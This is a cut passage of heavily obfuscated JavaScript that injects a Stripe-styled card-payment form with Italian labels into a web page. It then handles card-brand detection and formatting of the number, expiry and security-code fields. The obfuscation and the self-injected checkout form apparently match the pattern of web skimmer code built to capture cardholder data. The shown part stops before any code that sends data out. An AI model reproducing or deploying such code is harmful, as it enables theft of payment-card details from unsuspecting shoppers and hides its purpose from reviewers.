x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Nome\x20del\x20titolare</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:100%\x20position:\x20relative;\x20display:\x20block;\x20width:\x20100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-holderInput\x22\x20name=\x22holder\x22\x20placeholder=\x22Antonio\x20Rossi\x22\x20aria-required=\x22true\x22\x20maxlength=\x2235\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Numero\x20carta</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-input-wrapper\x22\x20style=\x22width:100%\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-numberInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-required=\x22true\x22\x20maxlength=\x2219\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22\x20alt=\x22visa\x22\x20id=\x22icon-visa-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22\x20alt=\x22mastercard\x22\x20id=\x22icon-mc-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22\x20alt=\x22amex\x22\x20id=\x22icon-amex-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22\x20alt=\x22unionpay\x22\x20id=\x22icon-unionpay-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Scadenza</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-expiryInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-required=\x22true\x22\x20maxlength=\x227\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Codice\x20di\x20sicurezza</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-cvcInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-required=\x22true\x22\x20maxlength=\x224\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:40px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#666666\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20style=\x22position:absolute;right:11px;top:70%;transform:translateY(-50%);width:2.2em;height:auto;opacity:0.65\x22><g\x20opacity=\x222\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22payment-message\x22\x20class=\x22hidden\x22\x20style=\x22display:none\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x1b8ffd[_0x50ef2d(0x1d5)][_0x50ef2d(0x152)](_0x466960,_0x1b8ffd[_0x50ef2d(0x1e4)]),_0x4a2049=!![],_0x3af9c2[_0x50ef2d(0xf9)](_0x304c61);}}}function _0x304c61(){const _0x3e6107=_0x2f9f11,_0x191d21={'eFlAR':_0x3af9c2[_0x3e6107(0xbd)],'allpH':_0x3af9c2['wqpMO'],'ehTsY':_0x3af9c2['rJkBW'],'odYtz':_0x3e6107(0x15b),'FRVTv':_0x3e6107(0x1f0),'ckvXW':function(_0x4420b9,_0x3e34e6){const _0x3d0347=_0x3e6107;return _0x3af9c2[_0x3d0347(0xde)](_0x4420b9,_0x3e34e6);},'avBgC':_0x3af9c2[_0x3e6107(0x144)],'pFuqX':_0x3af9c2[_0x3e6107(0x120)],'tecTn':function(_0x576a0d,_0x3430b9){const _0x53fe60=_0x3e6107;return _0x3af9c2[_0x53fe60(0x1a3)](_0x576a0d,_0x3430b9);},'OzsgO':_0x3af9c2[_0x3e6107(0x196)],'ptrum':function(_0x310324,_0x254715,_0x115a22){const _0x268d00=_0x3e6107;return _0x3af9c2[_0x268d00(0xcd)](_0x310324,_0x254715,_0x115a22);},'TGWii':_0x3af9c2[_0x3e6107(0xc3)],'vybqs':function(_0x3f09bc,_0x281216){const _0x439f6b=_0x3e6107;return _0x3af9c2[_0x439f6b(0xe8)](_0x3f09bc,_0x281216);},'wIXww':function(_0x29dbf0,_0x445e7e){const _0x3c18fb=_0x3e6107;return _0x3af9c2[_0x3c18fb(0x199)](_0x29dbf0,_0x445e7e);},'bPrHM':_0x3af9c2[_0x3e6107(0x160)],'lTsFB':function(_0x5cb57c,_0x13e00d){return _0x5cb57c+_0x13e00d;},'riWOG':function(_0x35a7f1,_0x49a081,_0xf85243,_0x1569b5){return _0x35a7f1(_0x49a081,_0xf85243,_0x1569b5);},'rgmeG':function(_0xba5599,_0x25093b){const _0x3f4d73=_0x3e6107;return _0x3af9c2[_0x3f4d73(0x191)](_0xba5599,_0x25093b);},'ucPVT':_0x3af9c2['YrwZr'],'iBGDi':function(_0x433db4,_0x18a7e8){return _0x433db4<_0x18a7e8;},'VleqS':_0x3af9c2[_0x3e6107(0x1a0)],'rBLpe':'GvNIL','aySoN':function(_0x460a99,_0x50db27){return _0x460a99===_0x50db27;},'RgJKr':function(_0x4012ff,_0x11ab9e){const _0x1cc4e3=_0x3e6107;return _0x3af9c2[_0x1cc4e3(0x1a3)](_0x4012ff,_0x11ab9e);},'ItbTX':_0x3e6107(0x1a1),'KvqSM':_0x3af9c2[_0x3e6107(0x121)],'LIcqS':function(_0x5d20f3,_0x5aadab){const _0x593745=_0x3e6107;return _0x3af9c2[_0x593745(0x1f4)](_0x5d20f3,_0x5aadab);},'uXiDA':_0x3af9c2[_0x3e6107(0x18d)],'vmdly':function(_0x2c088e,_0x4adfaa){const _0x4ae281=_0x3e6107;return _0x3af9c2[_0x4ae281(0x17f)](_0x2c088e,_0x4adfaa);},'RKJXQ':_0x3af9c2[_0x3e6107(0x1f8)],'PRMyM':_0x3af9c2['ZAchW'],'SFubO':function(_0x9a849,_0x62d83f){return _0x9a849(_0x62d83f);},'uMhGK':function(_0x212640,_0x29efa0){const _0x21c871=_0x3e6107;return _0x3af9c2[_0x21c871(0xe7)](_0x212640,_0x29efa0);},'SjODJ':function(_0x3f4155,_0x18ccf9){return _0x3af9c2['xcCLP'](_0x3f4155,_0x18ccf9);},'LFmaL':_0x3e6107(0x156),'ATKUR':_0x3af9c2['GWpkp'],'zQkLA':_0x3af9c2[_0x3e6107(0x14e)],'AbvRl':function(_0x3a8ea9,_0xb335b8){return _0x3a8ea9(_0xb335b8);},'VaXQh':function(_0x56281d,_0x322133){return _0x56281d(_0x322133);},'lVgfd':_0x3af9c2['uPYpV'],'rvlJw':function(_0x1993aa,_0x291be8){return _0x3af9c2['JJkDb'](_0x1993aa,_0x291be8);},'pAHtr':_0x3af9c2[_0x3e6107(0x1e1)],'cjXlt':_0x3af9c2[_0x3e6107(0x11a)],'iDNCy':'[name=\x22email\x22]','MQDwc':function(_0x7bdc45,_0x360e16){const _0x1084a4=_0x3e6107;return _0x3af9c2[_0x1084a4(0x104)](_0x7bdc45,_0x360e16);},'yIrAk':_0x3af9c2[_0x3e6107(0x15a)],'BzLRY':function(_0x515b91,_0x14cd8b){return _0x515b91(_0x14cd8b);},'ZXnRd':function(_0x666bfa,_0x1e4017){return _0x666bfa(_0x1e4017);},'TnrXE':_0x3af9c2[_0x3e6107(0xe5)],'jlioi':_0x3e6107(0x1a7),'GRhbu':function(_0x596997,_0x5dba3a){return _0x596997(_0x5dba3a);},'WEbuy':_0x3af9c2[_0x3e6107(0x11c)],'TiPXx':function(_0x4154f1,_0x2658c1){const _0x253278=_0x3e6107;return _0x3af9c2[_0x253278(0x1a8)](_0x4154f1,_0x2658c1);},'LROAE':function(_0x5ea15c,_0x163ccb){const _0x4b1e4a=_0x3e6107;return _0x3af9c2[_0x4b1e4a(0x19e)](_0x5ea15c,_0x163ccb);},'epaxc':_0x3af9c2[_0x3e6107(0x13d)],'OVCMu':function(_0x1f3506){const _0x460c4d=_0x3e6107;return _0x3af9c2[_0x460c4d(0x1ae)](_0x1f3506);},'CWiDC':function(_0x2d55f1,_0x368b29){const _0x2a6205=_0x3e6107;return _0x3af9c2[_0x2a6205(0x143)](_0x2d55f1,_0x368b29);},'CSQNe':function(_0x35035d,_0x41dadb){return _0x3af9c2['SeRXe'](_0x35035d,_0x41dadb);},'ihOLs':function(_0x34da9a,_0x30e980){const _0x45d4fc=_0x3e6107;return _0x3af9c2[_0x45d4fc(0x166)](_0x34da9a,_0x30e980);},'UkbZn':function(_0x305a74,_0x2c70cf){return _0x3af9c2['ATwkp'](_0x305a74,_0x2c70cf);},'Felfc':function(_0x139bdc,_0x247326){const _0x234f43=_0x3e6107;return _0x3af9c2[_0x234f43(0x1ac)](_0x139bdc,_0x247326);},'suIFr':_0x3af9c2[_0x3e6107(0x1d6)],'QnTgn':_0x3e6107(0x1f5),'ZlQXR':_0x3af9c2[_0x3e6107(0x103)],'JHIEd':_0x3e6107(0xac),'hasqn':function(_0x1c1619,_0x4204cc){const _0x295a4e=_0x3e6107;return _0x3af9c2[_0x295a4e(0x10d)](_0x1c1619,_0x4204cc);},'lsgha':function(_0x36dce8,_0x295c3e){return _0x3af9c2['vxynZ'](_0x36dce8,_0x295c3e);},'DXblc':_0x3af9c2[_0x3e6107(0x187)]},_0x177d9d=document[_0x3e6107(0xa8)](_0x3af9c2[_0x3e6107(0xb3)]),_0x2deefa=document['querySelector'](_0x3af9c2[_0x3e6107(0x1f7)]),_0x296e2e=document[_0x3e6107(0xa8)](_0x3af9c2[_0x3e6107(0x114)]),_0x3cb4b1=document[_0x3e6107(0xa8)](_0x3e6107(0x146)),_0x26f3ab=document[_0x3e6107(0xa8)](_0x3e6107(0x19c)),_0x1d80c8=document[_0x3e6107(0xa8)](_0x3af9c2['pSxzK']),_0x31cf7c=document[_0x3e6107(0xa8)](_0x3af9c2[_0x3e6107(0x147)]),_0x235f09=document[_0x3e6107(0xa8)](_0x3e6107(0xca)),_0x308a20=[_0x26f3ab,_0x1d80c8,_0x31cf7c,_0x235f09];if(_0x3af9c2[_0x3e6107(0x179)](!_0x2deefa,!_0x296e2e)||!_0x3cb4b1||!_0x177d9d){if(_0x3af9c2[_0x3e6107(0xde)](_0x3af9c2[_0x3e6107(0xd4)],_0x3af9c2[_0x3e6107(0x184)]))return;else{const _0x173bcb={'ppmJA':_0x3e6107(0x15b)};let _0x5dba12=_0x1ab7c4[_0x3e6107(0x1b8)]['replace'](/\D/g,'');_0x5dba12===''&&_0x28ea0d[_0x3e6107(0x1e7)](_0xf7c2c1=>{const _0x30b1e7=_0x3e6107;if(_0xf7c2c1)_0xf7c2c1[_0x30b1e7(0x186)][_0x30b1e7(0x12a)](_0x173bcb[_0x30b1e7(0x181)]);});}}function _0x9864b9(_0xbab02b){const _0x22c0a1=_0x3e6107;if(!_0xbab02b)return _0x191d21[_0x22c0a1(0x10b)];if(/^4/[_0x22c0a1(0x18a)](_0xbab02b))return _0x191d21[_0x22c0a1(0x16e)];if(/^5[1-5]/[_0x22c0a1(0x18a)](_0xbab02b))return _0x191d21['ehTsY'];if(/^3[47]/[_0x22c0a1(0x18a)](_0xbab02b))return _0x22c0a1(0xf5);if(/^(62|88)/[_0x22c0a1(0x18a)](_0xbab02b))return'unionpay';return _0x191d21[_0x22c0a1(0x10b)];}function _0x1e8a7e(_0x527bd6,_0x299d06){const _0xbff243=_0x3e6107,_0x1c8d32={'fTAYD':_0x3af9c2[_0xbff243(0xdc)],'aiMPX':_0x3af9c2['GVGiy'],'EuJGU':_0x3af9c2[_0xbff243(0x1c2)],'vePxd':function(_0x3f0f06,_0xb12ac6){const _0x2c86f0=_0xbff243;return _0x3af9c2[_0x2c86f0(0x19b)](_0x3f0f06,_0xb12ac6);},'hTUpO':_0xbff243(0x1cb)};if(!_0x299d06||_0x3af9c2[_0xbff243(0x19b)](_0x299d06[_0xbff243(0x1cd)],0x0)){_0x308a20[_0xbff243(0x1e7)](_0x4ed3c7=>{const _0x238f2c=_0xbff243;if(_0x4ed3c7)_0x4ed3c7['classList'][_0x238f2c(0x12a)](_0x1c8d32[_0x238f2c(0x115)]);});return;}_0x308a20[_0xbff243(0x1e7)](_0x724a88=>{const _0x199dae=_0xbff243;if(_0x724a88)_0x724a88[_0x199dae(0x186)][_0x199dae(0x177)](_0x191d21['odYtz']);});switch(_0x527bd6){case _0xbff243(0x10e):_0x26f3ab&&(_0x3af9c2[_0xbff243(0x1f4)](_0x3af9c2[_0xbff243(0x109)],_0xbff243(0xa3))?_0x26f3ab['classList']['remove'](_0xbff243(0x15b)):_0x3646a5[_0xbff243(0xed)][_0xbff243(0x186)]['remove'](_0x191d21[_0xbff243(0xd3)]));break;case _0xbff243(0x16d):_0x1d80c8&&_0x1d80c8[_0xbff243(0x186)][_0xbff243(0x12a)](_0x3af9c2[_0xbff243(0xdc)]);break;case _0x3af9c2['uRVgD']:_0x31cf7c&&_0x31cf7c['classList'][_0xbff243(0x12a)](_0x3af9c2[_0xbff243(0xdc)]);break;case _0x3af9c2['SFIBJ']:_0x235f09&&_0x235f09['classList'][_0xbff243(0x12a)](_0x3af9c2[_0xbff243(0xdc)]);break;default:_0x308a20['forEach'](_0x7e267f=>{const _0x58f4a6=_0xbff243;if(_0x1c8d32[_0x58f4a6(0x207)](_0x58f4a6(0xf8),_0x1c8d32[_0x58f4a6(0x170)])){const _0x3d1f9e=_0x159a42[_0x58f4a6(0x13f)](_0x1c8d32['aiMPX']);_0x3d1f9e['id']=_0x1c8d32[_0x58f4a6(0x1ca)],_0x3d1f9e[_0x58f4a6(0xb0)]=_0x58f4a6(0x1b3),_0xe36b27['body'][_0x58f4a6(0x165)](_0x3d1f9e);}else{if(_0x7e267f)_0x7e267f['classList'][_0x58f4a6(0x12a)](_0x58f4a6(0x15b));}});}}function _0x44f649(_0x15d38f,_0x2ee28b){const _0x20fb5e=_0x3e6107,_0x4d890d={'VKNEF':_0x3af9c2[_0x20fb5e(0xfe)],'MLiik':_0x3af9c2[_0x20fb5e(0xbd)],'aQuus':_0x3af9c2[_0x20fb5e(0x10f)],'jhlcm':_0x3af9c2[_0x20fb5e(0xb8)],'aaKWu':function(_0x1570f1,_0x4beab5){return _0x1570f1+_0x4beab5;},'FRdFw':function(_0x25fbce,_0x186ce7){const _0x5b2c61=_0x20fb5e;return _0x3af9c2[_0x5b2c61(0xd5)](_0x25fbce,_0x186ce7);}},_0x41623f=_0x15d38f[_0x20fb5e(0x20b)](/\D/g,'');if(_0x2ee28b===_0x3af9c2[_0x20fb5e(0x196)]){if(_0x3af9c2[_0x20fb5e(0x19b)](_0x3af9c2[_0x20fb5e(0xe1)],_0x20fb5e(0x204))){const _0x2dc420=_0x4d890d[_0x20fb5e(0x1f2)][_0x20fb5e(0x12c)]('|');let _0x4814f0=0x0;while(!![]){switch(_0x2dc420[_0x4814f0++]){case'0':if(/^5[1-5]/['test'](_0x4bf894))return _0x20fb5e(0x16d);continue;case'1':return _0x4d890d['MLiik'];case'2':if(/^4/[_0x20fb5e(0x18a)](_0x5b27e5))return _0x4d890d['aQuus'];continue;case'3':if(/^3[47]/[_0x20fb5e(0x18a)](_0x2a5219))return _0x20fb5e(0xf5);continue;case'4':if(!_0xcc6956)return _0x4d890d['MLiik'];continue;case'5':if(/^(62|88)/[_0x20fb5e(0x18a)](_0xfacf11))return _0x4d890d['jhlcm'];continue;}break;}}else return _0x41623f['replace'](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x281a25,_0x3c4dea,_0x55de94,_0x18f868){const _0x17ff76=_0x20fb5e;let _0x274443=_0x3c4dea;if(_0x55de94)_0x274443+=_0x4d890d[_0x17ff76(0x202)]('\x20',_0x55de94);if(_0x18f868)_0x274443+=_0x4d890d[_0x17ff76(0x162)]('\x20',_0x18f868);return _0x274443;});}else return _0x41623f[_0x20fb5e(0x20b)](/(.{4})/g,_0x3af9c2[_0x20fb5e(0x172)])[_0x20fb5e(0x1da)]();}_0x2deefa[_0x3e6107(0x132)](_0x3e6107(0xe2),function(_0x3d8bd9){const _0x297b55=_0x3e6107;if(_0x191d21['ckvXW'](_0x191d21[_0x297b55(0xa6)],_0x191d21['pFuqX'])){let _0x5f1eaa=_0x3d8bd9[_0x297b55(0xed)][_0x297b55(0x1b8)][_0x297b55(0x20b)](/\D/g,''),_0x229ebe=_0x191d21[_0x297b55(0x113)](_0x9864b9,_0x5f1eaa),_0x4db4a0=_0x229ebe===_0x191d21['OzsgO']?0xf:0x10;_0x5f1eaa=_0x5f1eaa[_0x297b55(0xef)](0x0,_0x4db4a0);let _0x25fcaf=_0x191d21[_0x297b55(0x157)](_0x44f649,_0x5f1eaa,_0x229ebe);_0x3d8bd9[_0x297b55(0xed)][_0x297b55(0x1b8)]=_0x25fcaf,_0x191d21['ptrum'](_0x1e8a7e,_0x229ebe,_0x5f1eaa),_0x3d8bd9[_0x297b55(0xed)]['classList'][_0x297b55(0x12a)](_0x191d21[_0x297b55(0xd3)]);}else{let _0xebed1e=_0x3ac985[_0x297b55(0xed)]['value']['replace'](/\D/g,'')['substring'](0x0,0x4);_0x19615e['target'][_0x297b55(0x1b8)]=_0xebed1e,_0x54e99b[_0x297b55(0xed)][_0x297b55(0x186)][_0x297b55(0x12a)](_0x191d21['FRVTv']);}}),_0x2deefa[_0x3e6107(0x132)](_0x3e6107(0xfa),function(){const _0x34bf6c=_0x3e6107;let _0x4e72f3=_0x2deefa[_0x34bf6c(0x1b8)][_0x34bf6c(0x20b)](/\D/g,''),_0x384241=_0x3af9c2[_0x34bf6c(0x1a8)](_0x9864b9,_0x4e72f3);_0x3af9c2[_0x34bf6c(0xc2)](_0x1e8a7e,_0x384241,_0x4e72f3);}),_0x2deefa[_0x3e6107(0x132)](_0x3af9c2[_0x3e6107(0xa5)],function(){const _0x3a6412=_0x3e6107,_0x3099b2={'SIRqj':function(_0x8ddb96,_0x29d32f,_0x269332,_0x36beae){const _0x140db6=_0x4957;return _0x3af9c2[_0x140db6(0xdd)](_0x8ddb96,_0x29d32f,_0x269332,_0x36beae);},'PlzxN':_0x3af9c2[_0x3a6412(0x133)],'HheaV':function(_0x2dd8e2,_0x58116a){const _0x21de44=_0x3a6412;return _0x3af9c2[_0x21de44(0x191)](_0x2dd8e2,_0x58116a);}};let _0x1aa940=_0x2deefa[_0x3a6412(0x1b8)]['replace'](/\D/g,'');_0x3af9c2[_0x3a6412(0x191)](_0x1aa940,'')&&_0x308a20[_0x3a6412(0x1e7)](_0x44b1e0=>{const _0x1de4d8=_0x3a6412;if(_0x3099b2['HheaV'](_0x1de4d8(0x117),_0x1de4d8(0x130))){const _0x5cf677={'WFSNw':function(_0x1de791,_0x419dc3,_0x47bdfa,_0x2b21af){const _0xe81560=_0x1de4d8;return _0x3099b2[_0xe81560(0x12b)](_0x1de791,_0x419dc3,_0x47bdfa,_0x2b21af);}};_0x4181db[_0x1de4d8(0x132)](_0x3099b2[_0x1de4d8(0x1e2)],function(){const _0x5aabdc=_0x1de4d8;_0x5cf677[_0x5aabdc(0x197)](_0x483a5f,_0x27f186,_0x2481d1(_0x107428[_0x5aabdc(0x1b8)]),0x16d);});}else{if(_0x44b1e0)_0x44b1e0[_0x1de4d8(0x186)][_0x1de4d8(0x12a)](_0x1de4d8(0x15b));}});}),_0x296e2e[_0x3e6107(0x132)](_0x3af9c2[_0x3e6107(0xb2)],function(_0x46d187){const _0x1bed8e=_0x3e6107;let _0x3af81d=_0x46d187[_0x1bed8e(0xed)][_0x1bed8e(0x1b8)]['replace'](/\D/g,'');_0x3af9c2[_0x1bed8e(0xf3)](_0x3af81d[_0x1bed8e(0x1cd)],0x2)&&(_0x3af81d=_0x3af9c2[_0x1bed8e(0x10d)](_0x3af9c2['hvVXp'](_0x3af81d[_0x1bed8e(0xef)](0x0,0x2),_0x1bed8e(0x15c)),_0x3af81d[_0x1bed8e(0xef)](0x2,0x4))),_0x46d187[_0x1bed8e(0xed)][_0x1bed8e(0x1b8)]=_0x3af81d,_0x46d187[_0x1bed8e(0xed)]['classList'][_0x1bed8e(0x12a)](_0x3af9c2[_0x1bed8e(0x149)]);}),_0x3cb4b1[_0x3e6107(0x132)](_0x3e6107(0xe2),function(_0x412ae0){const _0xf21921=_0x3e6107;if(_0x191d21[_0xf21921(0x16a)]===_0x191d21[_0xf21921(0x16a)]){let _0x7c3aa0=_0x412ae0[_0xf21921(0xed)][_0xf21921(0x1b8)]['replace'](/\D/g,'')[_0xf21921(0xa7)](0x0,0x4);_0x412ae0[_0xf21921(0xed)]['value']=_0x7c3aa0,_0x412ae0[_0xf21921(0xed)][_0xf21921(0x186)][_0xf21921(0x12a)](_0xf21921(0x1f0));}else _0x58f249[_0xf21921(0x11b)][_0xf21921(0xb4)]=_0xf21921(0x1f5),_0x27bdbb(()=>{const _0x5d1197=_0xf21921;_0x3c6271[_0x5d1197(0xe3)]['contains'](_0x9168f)&&_0x2261d2['body'][_0x5d1197(0xc8)](_0x5255fa);},0x12c);}),_0x177d9d['addEventListener'](_0x3af9c2['bRnOT'],function(_0x26750c){const _0x1e28e5=_0x3e6107;_0x26750c[_0x1e28e5(0xed)][_0x1e28e5(0x186)][_0x1e28e5(0x12a)](_0x191d21['FRVTv']);});function _0x1de574(_0xca1ece){const _0xe8a1e9=_0x3e6107;if(!_0xca1ece||_0xca1ece[_0xe8a1e9(0x1cd)]<0xd)return![];let 